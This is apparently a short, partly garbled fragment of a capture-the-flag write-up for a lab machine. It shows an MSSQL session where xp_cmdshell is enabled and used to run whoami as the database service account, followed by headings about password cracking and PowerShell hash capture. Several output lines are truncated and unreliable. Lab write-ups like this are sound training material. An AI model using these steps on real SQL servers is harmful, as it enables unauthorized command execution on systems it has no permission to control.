 SQL> enable_xp_cmdshell
[*] INFO(QUERIER): Line 185: Configuration option 'show advanced options' changed
atement to install.
[*] INFO(QUERIER): Line 185: Configuration option 'xp_cmdshell' changed from 0 to
install.
SQL> RECONFIGURE
SQL> ! whoami
kali
SQL> clear
[-] ERROR(QUERIER): Line 1: Could not find stored procedure 'clear'.
SQL> xp_cmdshell whoami
output
--------------------------------------------------------------------------------
querier\mssql-svc
NULL
SQL>
Password Cracking Powershell Hash Capture